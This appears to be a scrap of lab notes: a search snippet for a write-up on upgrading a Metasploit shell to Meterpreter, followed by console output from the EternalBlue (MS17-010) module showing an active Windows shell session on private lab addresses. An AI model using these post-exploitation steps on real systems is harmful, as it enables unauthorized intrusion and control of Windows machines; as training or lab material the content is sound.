 Google
shell to meterpreter
InfoSec Write-ups
https://infosecwriteups.com › metasploit-upgrade-norm...
[Metasploit]Upgrade Normal Shell To Meterpreter Shell
Responses (1) · TL;DR; · 1. From "normal shell" go back to MSF> CTRL+Z · 2. Upgrade to
meterpreter> sessions -u <id of (1) shell> · 3. Swap to meterpreter shell ...
[msf](Jobs:0 Agents:1) exploit(windows/smb/ms17_010_eternalblue) >> sessions -l
Active sessions
===============
Id  Name  Type               Information                                               Connection
--  ----  ----               -----------                                               ----------
1         shell x64/windows  Shell Banner: Microsoft Windows [Version 6.1.7601] -----  10.21.69.70:4444 -> 10.10.9.177:49219 (10.10.9.177)
[msf](Jobs:0 Agents:1) exploit(windows/smb/ms17_010_eternalblue) >>